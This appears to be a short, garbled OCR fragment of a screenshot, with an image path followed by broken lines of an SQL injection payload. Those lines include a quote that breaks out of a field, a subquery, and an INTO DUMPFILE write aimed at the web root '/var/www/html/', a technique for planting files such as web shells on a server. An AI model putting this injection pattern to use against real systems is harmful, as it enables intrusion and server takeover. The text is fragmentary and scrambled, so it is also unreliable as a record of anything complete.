
test', chamada=(SELECT 0
DUMPFILE '/var/www/html/
texto='test
test